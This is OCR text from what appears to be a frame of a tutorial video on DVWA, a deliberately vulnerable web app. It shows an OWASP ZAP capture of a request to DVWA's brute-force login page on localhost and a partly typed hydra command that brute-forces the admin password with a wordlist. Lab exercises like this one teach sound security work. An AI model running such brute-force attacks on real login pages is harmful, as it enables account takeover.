 DVWA Series for GURUKULA [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 11:27
Untitled Session - ZAP 2.15.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites Quick Start Request Response Requester
Header: Text Body: Text
Contexts
Default Context
Sites
http://127.0.0.1
GET
http://127.0.0.1/DVWA/vulnerabilities/brute/?username=admin&password=test123&Lo
gin=Login HTTP/1.1
host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/
115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://127.0.0.1/DVWA/vulnerabilities/brute/
Connection: keep-alive
Cookie: PHPSESSID=3pte01fg82t1oqrbe97qa8smni; security=low
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
History Search Alerts Output
Filter: OFF Export
ID So... Req. Timestamp Me... URL C... Reason ... Size Resp... Highes... N... Tags
1 ... 7/12/24, 11:2... GET http://127.0.0.1/DVWA/vulner... 2... OK ... 4,292 by... Medi... Form, Pas...
Alerts 0 3 2 4 Main Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P /usr/share/wordlists/fasttrack.t
xt 'http-get-form:'
Right Ctrl
GURUKULA